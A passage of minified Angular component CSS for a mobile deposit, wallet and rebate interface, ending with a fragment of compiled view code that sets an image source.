input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.goCapital[_ngcontent-%COMP%], .rule-btn[_ngcontent-%COMP%]{width:50%;height:.8rem}.rule-btn[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/rebate/page_public_btn_fsgz.png) center center/contain no-repeat}.goCapital[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/rebate/page_public_btn_fsjl.png) center center/contain no-repeat;margin-left:.1rem}.contian-warp[_ngcontent-%COMP%]{font-size:.28rem}.contian-warp[_ngcontent-%COMP%]   .money-top[_ngcontent-%COMP%]{display:flex;font-size:.2rem;justify-content:space-around;align-items:center;margin:.4rem 0}.contian-warp[_ngcontent-%COMP%]   .money-top[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{text-align:center;width:3rem}.contian-warp[_ngcontent-%COMP%]   .money-top[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   strong[_ngcontent-%COMP%]{color:#fff;display:block;padding-top:.1rem}.contian-warp[_ngcontent-%COMP%]   .money-top[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .money-num[_ngcontent-%COMP%]{color:#fdd334;font-size:.24rem;line-height:1.5}.contian-warp[_ngcontent-%COMP%]   .money-top[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:nth-child(2){width:.58rem;height:.58rem;background:url(/mobileCFPB/image/rebate/page_public_btn_Conversion.png) center top/.57rem .56rem no-repeat}.contian-warp[_ngcontent-%COMP%]   .money-top[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:first-child   img[_ngcontent-%COMP%], .contian-warp[_ngcontent-%COMP%]   .money-top[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:last-child   img[_ngcontent-%COMP%]{height:.6rem;display:block;margin:0 auto}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]{margin-bottom:.5rem}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   table.table_head_box[_ngcontent-%COMP%]   thead[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{background:#fdd334}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{height:.6rem;line-height:.6rem;background:#930008;border-bottom:1px solid #b58282}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr.noData[_ngcontent-%COMP%]{border-bottom:none}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:nth-child(2n+1){background:#930008}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:nth-child(2n){background:#470104}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{text-align:center}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{color:#470104}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#fff}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]{overflow-y:scroll;position:relative;max-height:calc(100vh - 6rem);min-height:4rem;font-size:.24rem}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]   .width_1[_ngcontent-%COMP%], .contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]   .width_2[_ngcontent-%COMP%], .contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]   .width_3[_ngcontent-%COMP%], .contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]   .width_4[_ngcontent-%COMP%]{float:left}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]   .tdOuter[_ngcontent-%COMP%]{display:flex}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]   .width_1[_ngcontent-%COMP%]{width:1.5rem}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]   .width_2[_ngcontent-%COMP%]{width:1.875rem}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]   .width_3[_ngcontent-%COMP%]{position:relative;width:2.25rem;display:flex;justify-content:center;align-items:center;margin-right:0;height:.6rem}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]   .width_3[_ngcontent-%COMP%]   .jcTagCon[_ngcontent-%COMP%]{position:absolute;right:.3rem;display:inline-block;height:.6rem;box-sizing:border-box;padding-top:.12rem;padding-left:.06rem}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]   .width_3[_ngcontent-%COMP%]   .jcTagCon[_ngcontent-%COMP%]   .jcTag[_ngcontent-%COMP%]{width:.28rem;height:.36rem}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]   .width_4[_ngcontent-%COMP%]{width:1.875rem}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]   .noData[_ngcontent-%COMP%]{background-color:transparent}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]   .noData[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{width:100%;padding:1rem .5rem;text-align:center;background-color:transparent}.contian-warp[_ngcontent-%COMP%]   .data-box[_ngcontent-%COMP%]   .table_tbody_box[_ngcontent-%COMP%]   .noData[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.6rem}.contian-warp[_ngcontent-%COMP%]   .footer-warp[_ngcontent-%COMP%]{margin:0 1.2rem}.contian-warp[_ngcontent-%COMP%]   .footer-warp[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{margin-bottom:.3rem;border-radius:.4rem;background:0 0;border:1px solid #fdd334;color:#fdd334}.contian-warp[_ngcontent-%COMP%]   .submit-btn[_ngcontent-%COMP%]{position:fixed;bottom:0;width:100%;height:.98rem;line-height:.98rem;text-align:center;background:#fdd334;color:#470104;border:none}.contian-warp[_ngcontent-%COMP%]   .submit-btn[disabled][_ngcontent-%COMP%]{color:#fff;background:#999}  .header-main .header .right{padding-right:.1rem!important}  .modalBox .ant-modal{width:83%!important;top:25%}  .modalBox .ant-modal p:last-child{margin-top:.2rem}  .modalBox .ant-modal-title{font-weight:600!important}  .modalBox .ant-modal-footer{background:#666!important}  .modalBox .ant-modal-footer button{border-radius:0 0 4px 4px!important}.g-tips[_ngcontent-%COMP%]{list-style-type:demical;padding:0}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{color:#fff;font-size:.28rem}']],data:{}});function $t(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[["alt",""],["class","jcTag"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseMobileImgUrl+"image/rebate/fs_jc.png")}))}function Et(n){return 